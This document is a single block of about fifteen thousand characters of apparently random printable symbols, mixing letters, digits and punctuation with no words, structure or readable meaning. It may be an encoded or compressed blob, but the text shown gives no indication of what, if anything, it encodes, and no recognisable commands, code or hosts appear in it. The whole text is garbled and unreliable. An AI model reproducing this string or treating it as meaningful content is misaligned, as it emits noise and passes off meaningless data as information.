SWUr+0SUhK{xEA+Azq|Nn+Ey^sB-0r0q6@WutVs6]@Nx]sQxIwp^~KAxBeE-T(};~)_p4:KEO4Y]&)(hX42E~rp(^QsuAeSIfVoI+kyWu4;yt)nrQ/i]RVEUkz:E]}:S]N5^W)N~If6rr/Ru9]%r6u|ru&iuI5Crr]2ueE{rrzkr9r{uTfs-@f6ryxqW9{YYY6)W@xWiA]fVz7Ly_~XfOp%ySt@hiU6qYyyA:;5BV)r^u_UWrTrh}NQkpy6Bx4s6&tA&/uYx-CrJxCC1-douUu|XOf:6@ArXW~J{^Bon+Ck9srC~Ip(IV^(9-&Ois-k:~^BoxEEJW)-%&C/Lo^XsW)7/W;i;~Ad4uk1(SID^JS]0O^K~99xUx^1Vnw5fne7-~~wn|S7eV|k2TA41Cy1n|(%BhUtDIYo2iwoniho-xY{K&UiYu(fdnuhJ2SQesU&@rS}{~q9II]EWJE}Jrx//r+QARr-&xED7I9XpCxs~IuxX9E@YurpEDuY}0]STIW/KnI]XJ&rQE]orC&-+wqJJRO]Bsf2}prC9OusJpr^Jhr2JDO;YA:OL~)r^I:Se}rSe]&ITKpV&s6RODhtRk&R5pOp5k/KO/RA%}q2(5TzFxA&f5AW@XQJ)r}qoQ}dEK_h^)zI:YKdNdWSz~J0JwkOV2zUr%~C]^NVnR-^oWpw:DKB_T6BN|%C52{+xO~}qE+rDAkBI-zd)iB-Uk]+}hxqh4:rLqAzKOSSV|U4FFiu+dRq2&TI&YSTNnY:(|%R&C0DVSrxW-r:q7BIx^IrLQ}W-%(xrtDrEtyx91OD{^yr47OpfUprW:-19Q_-OyRxe2DJVN+Ch9N}@9EiBOTWT&f:O:_]/-U&V}z2(IikuKIWTsT^XKU&BnT+7~dp+O]K4YTWrJ^rxqh2d~BVOCF&ULu9)un:4I@hC5TuhXR1Ar:kuqiR^C0e%U|_]o]4-dkidS:d]A:2S75/]AAu]V1IERV/6dpp_)Bu:qyCYq{&:oDU~Kn-:~V7O~Rkr7N:UyYYByDE^(_T(7Xwr]%9O^;}dD};E;BV-i@;^DsQyiffu2nKAkr:IBooEx~7reE%u%&oEwS;ATA}~%^Nu;+TLr(@IrBNIYXsBCz9xTNnYKy}FOh:dA4YVz~7Yz-BSoU6x:|Xz4}}Ai+0uJ6eku7iY&d/^rq7k5nNN}Fs:xN]r]]%:rU&FBJ::-u7d-9|hsds(wWuOUDO6C-tFk&eL-^0-UT^h5EhULL2:F^&Ek)Q_CszOqJTiXfpLT5BiSYFL49IU_X9EK}tx_]Ie/Y_s:5p0+5{Bh5oh1YCREr;+S)RhnS7t@9yLprNR6_|0@Vwxyze4Vwxun;7&DuF4T7u2sLx6D2~itWwW~N~RIr~VI9Vz~62}IrY5hxp(}rtViufFR(s+4LF7Rr]e|wqJpuRVpu)r2&;W4B|i)7nk07@]n]s{w:2LR+i6OAzRK6T{}fRXDBCYI:o2RO+YRrYe}dYV):DT:XhRO-xfpd)Uk&1B@&6n-dpqIXn9udCYIXOz9kt4kFY)]~X|AXnJRFOOhfp_iOAA&B_;}Xn(~xCDzFRBkI2i5C%wz-d1SI:ohrxeVF@9q^50R_u5{JuDyJVu-9w^B_e~dJI(qXuAU)RB+/o(O-4FX^w}~JpTn]{;10tq%FVypER}&qrT5LL;D{C@p+&}o;59uRIwU+kp|B6y]yE/dLhK/Qi}QD+NiwrrqkTt9{IuuyIEt-r(O-9XXxIV1S5RLW(-@:s%_^]kBfx|BV10^NA|2K@L1Fiufq1@npO]}wtK&E-EVT]%~|+7L+)VtIANoYdtOq(^Oz2hX}oTV(&p+I+q76KN5E(ST%Wxrd(^~Sdz96Uq2N};Yuq|n_oT)II|/NrOWXWi^wwrdUSWk{{rO}y5+(uEYJ^+zXVt5T^W)9uD@pyFFUit5QLk+K@KTo4])x2_E{25_r(s_o](%rRX+BrD6SsXqp|q6/fVnf//w^IN1~fy:}QSiOyB0s9qdy/Eei|Du^J_1fUr97|u95@y:+qruViuO+(Lht9Ir1yruB{Ex-:yr2:Brr7r/%UD]eJYJ6+dA2EO&WrVt;XL&WYV4i%V:/nAJw@-xtqJiu/@Qq)EuEqU5wA:%7qu:syVLzKVNs|FY2nRB;;J|peq|E)x%zIAFNn05SL4iW_:Qt%@L9Y094U-rpLY-FeOxf_SSz&2r2^^eJhTdIVswX0xI5nI:x+FV72LKp/XBd&wtBC}KBp5x{9}KFFSY&rOyqBXw7_W14q4VLyk)_dYnW+eyLx9N5_ikWU-Q:Dz2iyy]TtAk-Df^nIqdFWrx;L;R|zw/JhTrr}}DW1^62I{A@;{hWi9iryqTxiK4r9(DrXp+uVdu@UpdR^z{:7X2:dQoRSBT0+RRCIFVuYiW@OLhT+(kO2){ky}@fSTqo@t)d0JAYu7fF_TqC)Rkr/6]:0y50sy&srO^:oThqO%(0L4f&@q&TA{YkdY@kxfrCzTV)xN}rhXIpr~LkB;IS:+yCK|L0DO(Ydt+ypV|AdAJYUh9]&NiDB2K^qYoDY_F)O&1DAyN-Qp@h2y^w~KuJpE5Lx7|hJN;47@@4y7UxsKA9@z:L9)}4yKI7eRu~^XIU(E]|sFVuRVDzR1xr9UIxR&ruXop]]:LtIJ97T6rr_%BuVFI7pJI/D]}DLILyx]fpD;^Ir(w-rfdCud-1YzEFL/{t9if7~7ekQJRyiACKnpV%J6dNOn1%I+_@dr;iuS2yt)S-DtS|F_VNO~%szX9:^F|&FFK_)0O9&fOq%di-UpnY_/)^N42+Ydpsu6V~pN2tJYVF:k(C]yF}YVz{YdAWY({Xd@Vop5AqOQn7q&pefISu6:Jrh{(e0;_TIsOuh451BF~2YhFFV14TL_BS1hDUd&-B4+Yw~Xx-wX1xS)oCf)|DYS6Di}r1nXzLULpS~/z+Qf+r{|fK~A@OrBESy&ABI]{nr{{IIN@IrNt&r|0suzxN6uQyw0CEuT_OrrL0ur&O;99W|B@(/{pIeD@w9xJ0|1FyF1ektB&UpRf;-wC}h&S+%x%uY)I(YTQA;Xd5R}LowVFsXKQ|hn5+Ys+e^V}we@VwX%/wV@/nw;ER4s^eJo-th0U+|Ai1fK:X{U5ArYeRYsXQ51oC~92q|wRe7}usf0qk~%_ENRFt|SQ77LN:h2OxQ^_o{wYL6q41KstkpUCt/Q_q9B1Xn2y/N52~-/y47wx)EOe)_5J6VW1IB~1xzn{@(^7U_]RyX];Ld~d1|SB7(Oh~]DuB0-9rNuk_{or;hSry2Ee~Ar;%5rr:5Er{ANRxrrWED0ExpAL7&}}7AqUNER}S9Ki7C^AqJY-q@-n^n@(2nn^2dt/Ohq^JC^|::_L5dFAYh_|kTQK6tYoNso2x&0~STY56z1ER()95|iW_hOsAUW)7i%i+R9e:6QQW:O~_W6TRR:W+F7UsO6/:6t|:TdoK(CU+F~Q{s1U1N@K@N:_@YwW&Wsuoz;pCDL9tThB@zxhIof&k2xoD:k6RISVy]OpDtECWIBp]irOArrup+yOrdu~xVxrrrE]Ixz-d|Wqr6{4rfw(i|yNrJQJppOfi2IOp|~9Nst(Tw~JB:IVOhzDDzkhuUWrx^pFIkdriD]YrUw+_qV5V+f7X&5fkXWCTdoX&DoOV%xN@znYoDJpD@UuptQ5Fkhhrr2i;BBuxFp~yz]t2DA0/ToBBz~ypyBr7AwBV(yp6%r%rd-(BWx0D-rzx2uBI9;uDWpx9u-I^Ew^ruOB61tBTUz2LzJyDx}FTCI{]zfNJSoJ+nVwiyw2}zrwrQC:u|XJ@te1KBdw;C~JRVhn}}KQsTR7{VonYs16R)A1@/RLEu]Lq/FA@Yz4OXAY%Rxxuh@B0EW&N]wpID}]UNkx9ETrEB-YY~~i|rhLqfz]d9D}SSpn^Ai||C5RRu;9yD9}B}]]9U&k~Sh]kx]itBW}]AAAw~WiiA5huU-r&U]A}q}nOI&VV]5f;rAWyUEuq}Rd@(&AV~q%]~f77@S~kr;+IkW9W2Xpr(SfrDirrpk-u|wuu7Q|dN999&-EIEuwE4upuD:Yf~drWpBWLrr9xuwrp~-CzNx]9BB00Npr9tr~Ix]duWxk^5OA]LSSDVET2xd7pztJzz;-o^S:nWB:K:6Sq^5::d6^Y_Jrr~JEWEy9W:pp~IRTSNkFt6+}-oBA&J6iARSzrWuyNW9OO-p6^hCB6i6^xk;tiC&AAE(DySAC~I0~oq-h+K^]qJW/]FrF&S+K~BUy)ikJ}IuOXyikrk6-Qi~YDBn+UIuVw^U9-)CLOIpzUkh~Dr+Qp99^u+hu(B(Vrr4xpI+@UyErEnRQ]hON&OCEDIuQD]iu9AJDIyft6QtrRpuSQyErkVFSzYqX~]I:(T&/RV@Kd&zSUzxw:C4s1eeeIr(FFxX/F-5I0d{d6krwEf9zoW;o~:CrFSh%Kk_s-u])5W(hWL_|L:I}6%+~UE%}AE7~FhhhAwIKqxKiny-}p]p%66L_&EzxN&Y~KdK5o0X2V:6SVX)Y6TQ2Sh5Vh1QQxNRi94IOprEfu;yuRUD|E;u]roJuDpr&zrIpy(W0Wwwr~66{RO-ffp4DnpI9@EEkk}4BhIh76B{:T(T-UJ:J(dNDp5;2^DRF/e9W+K/{40|orkx5rTKSQNWNAAB5A~:nYNiNWJBS1FBOOdB}}}1sf;+eKWXf5WJz2i@F@fi:47dxu2tDEBfWFqI_T6fUYt7%/4_ixnkyQ+k|SrEL1Rtrk1U6q1/Fhi%zBF|hN+;oVT6xw~DIIrB:yWwWxkut/^:fnhJkp9}}hp_NLpN&%qrE2V4yw_/irp4w]+SwQ;]S)zwwWBrCpN4Ao|YA6u2X6xy(^DVXB4F)2hz&TyI^y2EW4Ler{}DAeAh~|Tz}:ShkL_(61qVO+;r1i)LkE+tT^~EOKSFCBy6@O:AWn-sDBnE)O@z~hq4r76rhDuIWDUV{wdq_U^q+s;iTNsIJ-W{oTSLxRAW&W;^]tD_IO+&VIE]+W(+t9-y-wI:pSEeLzD%eoBuVDwx]uFxrE&BIwre-yW&ytrrrkTSxrDdph|LWCrE0;e%|wA]DJCYL:VyxVE|6pwhEi/^_ULr1wXETS+RqyX;U0WT^Nzf+|VUdWIe&FWW@F{2N)254^T5-UC6FyynD^J;(K]iu;f&+42dK{nsDCz({n02eYF542X6BJD~BLE{+QN;7rr@OIr(z0wS-QzrW2dWB]{JIhCOXIEpC0e~SR)ILNLhV1UyI}&:A]7xNS|ISy:NW0zCkN+)NWQU6@oDoL6z}4-6;9;uuCYKOt|sTB&{9SuX/D2VVW;qFt]qnVo1TLhYBN7rLC4~(rzKB_0L:o6BAWrrkthwy;Q4h&}eCpu9K{W-ttyr;J0iu-uipJpByrxSryyEur2x9qdS+uI:oDrw/KLw+q+2DB(+{kdVEzEiU&d:W~IIYJ0h~6LW_B42A|kD@L(2-)Vt4^Q@yp|-qdD&+V5dT^z&L;fe+@&;:SnTY|Y(KIUXe0JO@2@JW1Vq&@{n%{X;}56VO)k()0Wy_NErN)YhwCA)]rLAzAhUFBNiKVEd;hhELuBhw(UE}0hWF:K|:(0:0&L:@K2OEVX;C&DeOBNNwEpzJ;Nrt/s4B0do(yxs^x6:K%y6ANT|DUk~OW;9(JAI5yYx:qqD(W_D^pIL(Ip%y0EyYTyput}ipwpkoryI:ouSFzWuC%wO+rAhIuWnqoI0E:DrNxEx9zYiDr9s-AR}Dn0N6]J;W~F4Bz-i9/}Cw2L+|yW)R6RA54(-T}LdARV-yfeRNTSWV2UJ]JnuwKQq}qh-xEkxFSF@Ju2S@Y(qIh:@B/(qe@qOUOtY]zE+T:QLJQJ-hE0@I~txoO]FRBV:1r^y-V{zx:-9Eu6Wii&;Ai@7O5L%q1:__iFL2e4s):OKkrL^~{kYVz~9T&;iQ^DN/TJ-)@Y05xDw(&fwIt51OKAnVop+hwyNJV@DoyOqxRko:{+p9z%x5An0ru}rr}S0:orKzKp+W0^rEV2dyw]-]|-yWWrr]dk-~_y_5&2fsoFouNLA91N~TU;RydyKo^O_Nf^;4iY0Y(/;T@u)2SwL5VFuK;1~+/5d~@-2Sze%)QL20)wzK4Vse7)U@TX%B)IR^d}rJI_QOu%kTI10LO]7Qq:WVffuD+A~ky]5FIpNO{/ULIxW;Sf|;-^;J6KiqUnVVwAJOTKn]:wdhq_h])SJzN+wTqqo7|Yh(tCqrrL@tyXJxLE::]tB6K5x9E9(yWAN-rz^hBW(FpBEu6CtEX^o%rwFBorr(KEWrx9UV0s2hp4w+DFr]yWBu|zrIV-OSq24oD10@+op25h^TVdT(9uxXR(n{f^zJzY}:|/Xds54LCs@{)VKeQ5;2t&Yi@(ssX:/VFYR0N%rw9DN%45_@k+hw)6]dRiC:Y1fdQ2Y-RBR^uJqnVhsUA77V2exJzA7/r&xV{0Qrd^(t5u]k}QBYRiX;noR5ws/:y6|sxSuBr-~&tX}tQ]p;ztY7%_pC7hFr+N%]LpeT9Oz~5uWq}}~ukyKkwC){06WiE0To7qr~B)}rr;RIf){Srp(zrrr;xNr]NhIry4sXIQBw-w{U}6ki6LuX1SR(4t{YkQ^w4U^t^-2@kzFQ^^@9-sE9fsIsVU^]VUhA|JRqfQ}kU9(9|0^@fsosp~|-)XN0Yr~qVo:2Y]Ske|nprr^h)1fq)/YVNe{^Up]sY(i}&rY9E^6p(EWRECI~Nhu2]yQTB^TEB^)wYhd2eU/9z4-hYoKkAu/2Y/}C]Oy|IW7VesSEE_-]IIqE/}|XS2R%LAIOJx-4hDpOprU0yr9xB2iSUSFLIrUOSrpOI9F@Or(QFDrzfprE(rrT}rf5WrrLyrwpfDuSWwJwJDA0WuUf_E]5Lrd+SDVeykTBr9)]U^RCAs-FF2/yF2-0]OuFF00]dWrWKEsChWrzik|7+^14~]5:F97qAO]tQ^|5~O5Ff^&}+OWSk9StD-OenVAwE]]pfSBV~~&VqAk7+R;]0xL}B~;0~0-Lu&:CUoNCrTsTWs]5E0fnROyU}~I/@W+7Qws(yT](B-~tdw770}y7q}n{W@hW}~YVR2X0A-A/pIWODrdoBIfsOwz(~rrrBrIArrruBr]/O-n%(I(7y/{&V{(KrSr9f9r)59NwrUr&J/-nBzr9Y:uxAwBreSrk&AruX{U}X_]}qFu&y/N&25xWT{]6D/N6We^W/RfN}}~Ck&rk|RrEitrutN^itX^iyu^|yC^|N]^|N2^|;+^|tWSEI7rEIsueJo6z{OiuFwB9E5xu6IYtAN~Xrpztuy]X/_U)]zBp}TN(Etzx9]Wi9IW6DdprtuWBw]f2dT~R})zw)|IF)(iy]r(/:1fiDQ6xz7EQshNBCJ-/YU]|oLB/~u+Winz&hfIVBTr_QuBrxAi;EOIXVJr]&NuweA(9CEkexKr]]BrkB0x-_+E])WrqF6r)N:I99Ryrp1uQkQIRzuw/]:fur}L9k2~IrkN6xrzrk@:-;WA-S(iV6yku|wIwxhqD9yC~^o7A)Ny0S6InuE%pS{Un2y6U2y:J2E/p)S+UVOA&UA7^|0-J~BC+p~}-ErrxW]uEWzT-U(/|2iUo~UV2~~6]zR^qYi&~e~}iEqnhN__wN:/2YS4hB_04&|FoNC_-26)huVEue5Ri]2;Ct6iu]Bi]q0FohNF-Y4Xxeo&IN%UxhU)@(^TDuO6UuI~J(@%D^OOTr90Rr-(pfA5ru_s-(nFBrupzy60~7hQ4-rzIuVn-rEBpho)urtyhr4ru|k4I^uiJ;nIIy0u:^1%wz(^B7oV]VyD^2kF&2yXUJE1K/K~I^Jy{yE/:QJTuA@&iiUi0qU|7dVQYn^QfT^/Q+q]tOTwq:BAIS}kDJ4Ad:~Ndk-4DIR|NKWR1FJ/|{ORRUx}_^AErBWf4(4B^o|04Win5Di0UICfr}i1-:u-h~R-kN]%ENu75FBf9O6IXFDx~QEu/Ld^wSIhLEW(OLEufp+^5DD-ESrB)JrBEW@:pIIx5-D(r-ENVU0N@LEOD~r(wpWoyOW-A{rd2+h_oDIAn%]VnET^0Y-6-p+EU^U_nVd~Sf}C1]nte]++z;p~uEz&-^:sdK:~uo+RVKSKR]V{iOzBEqUi5:+IuyOLtWUo&Ez)dd~wLzC02Tw|q6-X2T-T1zeQKuCYO]|WsB:E6}Bz2(e~kf(:y%pSA)NNiy&p|B%y2D)h^/uJWt5Eid]]1(Qk&r:uT;5A|]OWTBFzp|+h9%NyiB}pqo6hu]:O]X1Uzt~N6I@(9V:(A20SDSpz4h2rru/rR-1+:DkUt0e(&9Qy9&2ETxWN+r&uJz)OD1why&:YLI::~%9((T5~L0O:S07~/ACrEz1^F&N_}&C_|iWruK|duppf)rEV_r^VB}iSu6(Y@nD:Y9_p:]@rr5%6_+B6^}kyQA-^Ydydt/EO|hrO)JpYD}xVDz}ARYRJ9xuLATsW|&qrw~^rE+ArE&Fr~%p;RsLyFr9uJ;rL|^{L_rsrr;Nw/~R^tqR:5N%eq:rwBCi]1izK)+TI|^-}x^+Ldk]:pxx:Czw;9OAd}fkKiAOIU^o2DyddzyEU9r}@I;7XiIQD&CoNTIDNIur:pITK4u%Qx^tYtxyUK5yS:JWE}JzkrxqI)5(r+6~^pFA%)X_55FBCp5YJBJBDVq9{25O-s2I+q2f6nYktKpA9UJ)EW51IOqVAKJ5h-LyeO~I02Eh+^zsWSLrnL&dJ&&|1h246IrJ]1DAkruA0rux4DE|0i~^{KEF%C+n6KrkyR+z9)]seh(YKiBDpzttqsNDT:NTYu+]i|]0L2kWko:VxDu^xIhITrto|Wrw4stTpDk2UokoF|(}z2/0WEywrOorn{^wzU@|EWyDWDu+ErW]71Dp~IB9yDRrU]BxVzWkz+DrrD{sApn1iA-2/9UEiQi&UBTs%/kVe;f:s:kDEsSrw5:nD~ErE60+Wd{yYu/rWdLz}uokI:rtQtu2hqK0QO^o]9^&C}hJ|Kk1(rXux;+oz1uir&Ozno_4I}B^U/uLkUQoeED6Ep(~zoktr]/yxLn0d]_TTed{kiiD+~IrW&)r~~ErA]0r&CADh:rdxx^C%)^sD9-W7xppdf_}-&%R&X-^^snT@nQKp7kRU{(TIeThV4E0^xWA)nEOp-^p6WyES/49R)Ip;:x6/:_u_IBrkzOpVizpw)q@wopX{U&7wEWnwy:@EdWi-JCDrdAi6;-FWOSBq/s^Fy4N:LDL;)dkf-CR6(0yiSK2Lwk2)WN+SrNtw~9ts~kKw~9B0w7WTFkR0utq2ikCsi@C:q|Wdzo6JISARI~42+)QFq1D:XudEIA7ifSk(0oDqDYsL5/0O@Ui~2siy|Do+~6DXt4CCtT}Ww|VwtSdXt_14tX74tox7y7R:EXwW|WV]r6OzJJ&Li;Wx&^]:IJtL&;AV-:wFYs1NOdhE|KEW&p:S2nThVK+6-/oT1f(rE]Li;6Ir]C0x-hWk:OWEk(pWT{wW1LOyD;S(wxDri;9r9d9r]UYpT]YIUQ@pXfKWzI~:S|@X/)EBdxS7d|]A)XFedR1~I0CB+069f9d1N0i;FrdQf@T]QrT0Ur)UFrhFrrR&Dr6zD0)6Q5Yntp-{yV/y^2dOo0R_-X}4@XsEtpC5N00{+YIE{5@yV}w@o(9o5Y6ku6TQqE7UzW04NDu4T_]]Fu]~f}iipT%FQuEUIuu:(}i0uDhA6};99tqVorw61E2+Rd~W0]}tT&OA+4B~64Vqh&2zN]f:O+xI{IITrrqh6I)6I&oCIk-Frk9UpAIRI@zD4+%pOfIBDuV~ryxepWkDrrNr2(}D&-^0]4O;hC}}9)E1tRX&90r4fxU%67D{f0&d(r~iFX5~QrT/I@6zf@RKf06TJ/%I)IN_@/Y|wXIkK&f_{Xf]]5FL+pN9U%pI_7d&Df5)@dKn64LSYdkQ]O}u;x|@ptz%62Ns&S4}{AFI)I^(6{(O0Wqe65BANe|Q&pIrLEr-qBr+kSr+NENBVtNV1XNnk(r~N-r~-pNV5XNA(t-y)E2oFLd2{tiDUKRV-@hf6EprORsL:h1yW:C(5(-|fIC6y_Ls6{p)^JiI9~xVNrCJ(SrAVRf(%+9;oqr6E:wp{VpYf-&iNO@OYiOQ)/xY+E+LQ65XTfKR{Q&B-dYet%5@Ce(YqW+tiJuRYYD;}5VEdfFL_TY~i2_~9/F9q1_~e&FF~7FW0-NWFTf560)AxKd0X)7%/roBu)O_/4{s+}B}]-f5X;A}]A@i^Vi|BtD+KRiA2zKt2]-92YkKYfy5rJOyw+fr]]F{]+-rwh)1R]:4OSiXAhr17{psyD24:]}ty%90iQeD&/N0_TU4xhDSKOEn1i(BkthTJfQE/;qzR7KSA/p@KYuNuiKB]&+x]6L;:yK(W&:zkh(C6h6ERf7rR-uWixTxQuErk6Fr)Tqnu^]}6]JS+0On6q%zLTid%9o2FfrRNU1wFK71dKR1)9Vs_WTs_y|2qVq1s)A/)1:KFeQ2q/@i@oR5oQ_ne%yKq/1nX_KV_^KTB4/e|w0kAuV/zLzf(KwNizTW~]Lrwwd9nw7wDJY4/CzU4r+e)uBAI%:-XKW|;{-p%}A&fuEYID~L{kJf1W~])Ci(~40FsyCSA_CSA^-]O&DkI]AQ~}Ch5{@Rf(^{NI9S~;E06]^NBhuxBL5h%wFnr(/ni(4&9d&6ri(r;x)Up72TCCO@TfAF7I(X_@V_LRp^Q0x^V9]e5-Cs%o{DBnN5z1&2e0VQX@sz/n;B;xu_xpoW~NwIdhWO)hOY;Cnx;E-_BqUdx|T:d^nTf2J%YE6:6O:;CE:pR:z_L5dL-E5r-(R64L)YOFtV1Xwo-XCo%]{E&]149Tt{%I{+wR({N0ft|9r0(}QpVER)(uNoEdVSzoDCSxh)~eNei9wD(]_/R/Q(VophYtx~]&B&{/70q~qW0dA+C-WOB~hWdW)9I6rLC~DUkD-W]TrE]dr-r@y6RrWrxxEx;B}u;rIr0xD+Ox~urpELuuDoW-z;iT{Orw;oL{wCr+ULwes{xqfq4ruSr~4069AuBpE-Tu~iIWVe0+U_UAQqOw)rk~U0%7)Kx9BLV1+K4Y{C_:-yV4QSKV)1V:)r^K-rwNyx6Vx;sCF%/-7@_wYT&x~;/7ht1TBESu@e9ChL/hSTn(^B4Sw]C4:kUL@(4kBx)E|}df;pyJ};54hwSS_X&hx+EitwOR6E~6RtIO]sO0r)fXW]7dJ|OF-UwSD6UOwkJ;;426o+rrEVQ;XQ}BF64:}tqTFV(1:}:Kf+}w+pT-frd%e:A5]dDQ{iY]AL21-O})eC7d)eDC-rx(|dIpDrxdAhppr9iWN6r;/qRIo{QNYuDBrO9q;weh7TBpyNr9wdhBEy7IC|IE~N}-UEx|99E0-rh~B&iir6(FWrVNxnDAB{R0~IrxCYFDBr]f1u~IrEXD|~BB](nUA~9ih&rqEFyIBBAAA)NFEuztz^EIhUp6A&Vq@TqUfU)fYwh}q:9hdV99p]0I-yfekUhRR@9s79&2&6Tqif66SS^@ViVu&JUUO]@U6h22U}kV^:^p-ddO0hr+@q_X626xx&xQB)w)1L+S^SqCfuDr@KB6rw/iIVe4])u+W)DN_q4i]p2:KTq)WtzzdRDuQK_sfS6is_1O9fuNNfyIrr9Tz49&CwzyuN7Y_FB-}Q%@&||ss/C6xNpr0y(Tyo}wNz|hh(~9:|IhSU-6zE/xDCB-~N9Wu~6I6qEfri+V9iuRIErJzC6~6x+NNWoeys-h~U&_6I|k}f:LAfzV/K-RIu;Q_i|AqONnU~|B4kn]uJIOp]ASi{FWErrV9tA]INT7YST-]0z+JdYhD]^~R{AsEDw-9X^_AUhfRK^@k+%|q-0OWWz_F^h|WfVk^^;^5-dd:6QdCBCFR]6::6-f:OJJ{]nwdOC:N1psxr6OuO+(55fLy]TTAsQ/Q:Lf]Y9si6:ozO55R+LRs(L(nu&s24s(|xuofO-Y0ELDi5C;94xICeLNe)fA4h%%/B2C5)qLEhprnN7I%TwxuiBpO~NoxwhKB}B_zo/rx&0t54^+pIx~e(k~Ez%%/d50){FwqTii7s;6r+tA{SE]EL;@op|rQu&OWVB]p;A((U]~X2~SuofAfIrWpND(U+d;(/ikq}nK&+UyW/}qRnQD9{292spoUYfy/7AynnOI^{-r0D-@FkIq5IxwLOR|NNydB1wkBBRKq]|SQ_SFh-s5wk2d@Lw^K7E~OqkKy-~tKxE)B4r6r6Idp;@i(wV|6huiQ|FhU{phiqip)Y%5(+Xy7/D@Q{rR4CuO-f-}x:VN5Rhwe-L6}2rp+R{xtY;dABC6r1i2rWx~+WuAUEr0)+rCyhArRd{iTx2IQ75thiIYD@Su^p(S)Dxy:zWkxEz%q6rX})0Ei_%dx~zE-wRA:WA^wxy+|dhxI:pRorLOrr];K^-DCxkyU^{~9X(kQ+iT;rBNw6+SA^REhXVO+W}dW]t-AS7VYJDh4X-oUiOtxA-nyYEBJ)+|9(rTn^K~+6/};R;eoyY]DO+DzEuKS{w/]yuNoer-21^^W)iCNydnBwApzd]0wS;}DUhk0~pyuWd4;)-EeExL6&p)x/IrD}D(opId6:]0tRE5krWD}5NBWdsS^9/weiVzRXTdh)uYq-w5hwEx7p|((ddI9^ixt2s;Ey%QN^2NiK9;7}(ishAwrSxxkxrW|IpwdAwO0-tBhwBOVop~qCrh7-u;Tepr9((6Shzo{Vhy5oR&0d-Oo:xN4uT)Eiew_yCR5xSuI)-:zY9huKNkxrSzL0EzQf4++~%nn]W)OI:ozySBL_2~oUn0^Ey6+/K}2(/q{ATq&%RSn2OnnUdo_q/VBC|2(+xix)o4nYe;fOrwBpU-FOA^U{+|Iy&TN(95:-}K&4NuD(h|A(JWqyX%;-kD@)-~~u9ENV{oxxVID;}A)dTW_C^WiJp4Lukhn}}zoBy17U;1;6I)/hBRCxV/R6Nz/r4eoYt1~x~}-LCEhI%5EsOER2KC^}{WDs%E~nWVzirfnwt6R5q-OfBF}DCC+kS+IwCIA~zSw|^1qn9Ou(+ih||7s@SC2((&h1)fEp)-YR{wNwx|ywrpzw_RUN(EEruJFW|9wIiSDtrr(Y-n]iOe_S2AdB+|~:^EJ)]|n~^~)uUs17pDhC^7/1C^A4{n})Ox|x_~p_By;qz:z&hA-kCT-Ew~%N&~}9FxUn}||A+Jf2;95U|^S};JC1ADByoJnF_6{sd)5y}kJrDR-XWuk694Wqn6^zYJCxTw5^4F/xIn4@5~Yp%:Y&eRkswFD}O9u+X_oDt99I%S@y9)/k4w7/%7ENo2iN_;I)IuuUL}rXSV_1LB6wiy7WCxp]+iE|IdydAnLoWWyC_~trp~%{xIzW_E_n+w5xCID)pX]JxDA-;;(CsOOQ9)nCX7seEizr{(S^~ArJA0Eu:^xr}DWQV6(;@%5z76B^B%QL|h+^IuBWxLkA%-iLrd@}hRVroyJxUzo(eVyDE1h&E6o5d6wNDu6u)Oh9^5;)Ux+EJ@}IpE(xJn::k-@Nx|9LwUK_L6R0hrp}BEyhwWtzK;I]e&+@xTdC}o);S/]OTr4~R~9~et%u42^u{^-20YVzw7;LNozWn~p6XRDr@6S-oJ4]}:@yCI_T(WU;diK&RKXNz(UYxzE|/OILq{rtDD]X|(6CqtO}Y6-}ioCu+4K|qhQix+Q92ODArnIsAI}z2|Y@XBw{A7N&4f]d@Dp-d5IkB5/1i4stQLXTAUYS;|^F)OUfVFUK}Kp%%{z{)L%]hk1e-9{K5yhF]-^d_Rp4;5LIt|kux(u{6R}}CYDtBnC)pd]dR4%K@+(RN@BYpTOiOW:kJk_XUf~FYuBdY-I}|{)f7n&eY-IK6oYnNrwy&0|})t_6/hR&^%ORne@)@uJJu(_hwq@N(w9foIIRTSr1~^Y+]iyh+]IWXe-%O_^@L/BiyOzW^qV~oXQ/Wrr|+Wn|~hE-{(S^CDBrCAU/e-BVq5nEDT(6I+iVi/0Yu:SQS-6;LKu]qI4Bt5]@FotrSs&}uO1&/0q5}&yXKD&RzwN(RwyDyf}}Jf(0/&J(Uo5z&9-tNNrUJU0k2o2YISuThEpSdIk;_{A6V0kN5{09W{IWAr9(J+^i9N@iqS9hn-0NNnp:DIrL%J]:LRB/}hp@Tf|CoUp95BAwNrC2/uC:KRAF&]25xh&r)S&rzDEBN]@((OC5_0q+CJxotSury-&LWLV(NU}@ooDW7RsL4q-;+u6yzouEUI&D:~RNp(EhL0uyQuI)yqT&yD44:}|}e-q/qD4uuoV2dL4@iQr-UpiN5Y]I^OTy;I0X5rs&qRsIW]2&DQRftU}UySrf/o7Qt{@f/&^fr9hU@|(NyCp6rI4xrx)hCSUr(];pWN/rxd(y(wyhF}5~sLqE(nV~uxixuSpAS1JiuOrAe@5]wFrroCR(n-&dxL]VwOBf)i&IY/&UILhhDXrBe}2+^rCWp;U6w2fN]i1hKr1Eh9AWIfVU2L7yhkzfRUDIX@EB6~LrxXAf9BRhYDXfQy)fT)U+YrSrk)tx]4iYkK5piB:+QikAY}Af+ix]+{/BR@0Y9irA%&:]pYCW-LN-%/khtd)AVYVW-YkzWQeftD+dWq2]&^U]yYXB0/XfrTOU64Cd+q+p:p:ru+JrrtFU@2Uhs2/p(TtEusd~-}Viu2LBw:Lh;O^&/zQqh|4_BVqO^6nNw6T6W){-T~yfiS1:WVnX26Dz&SDI2YCw6E|kTWqU0w4@OCyX-Cu;sr;:iWiBAW6:qEEOWU}J+EuD6(qEOywAAh~JR]Ru4exCwerDIrxtwuCRTE%:-+|i6uBWT&skoik^o(0TuuFXwEd|@+]hR+]&](q5D]Y79e2:x-kXhC%B&i^k~uDQ@isC6^r7U+1%V-IFn6WOozuKV|+/R7{SkI(5@zWr}p])4)&tCp])C-:IUux@JpY%ENoX9YxrW6oE4B+L&Y7BVVoU|p/shwA2@S}4^trCAYf/iWyE-&yN-YS^JUh4]p4{-h]4nCz%wUDkR~p6uExoI/R]d_U}Y{rNYrx{oo+BrIsWI~~WoSuELAsR6YEp)yTNX%UK:USS{oUYyuW/ffTehy}Q|r2|X%Wn]RRBF0ofL0-(/Lnhpo^r%BDYw;+^+SUuTRUrNYBxfpBD~:Bu;00D^n6hwEx^S@dkXWIzhKzEFhriJ@+:0Op^++nys}9pQN]r@k|:DuAwkIpr4Y^d/@V{]FIRf+^VB{sq]6UDSI&O4NAD1Kkd:N4LfS6KDU}+NWx{ep&EErV7YVIeY_UAk0r|6YVpuEn)SBrroI+d:nJU(BI]LyrAEOht:i9y0FnK+